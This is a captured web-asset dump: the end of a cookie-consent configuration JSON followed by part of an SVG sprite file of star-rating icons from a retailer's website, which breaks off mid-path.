Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"Generic Template","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw907169f3/assets/sprite.svg
body_size: 15786
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars-selected" viewBox="0 0 175 35"><title>4stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 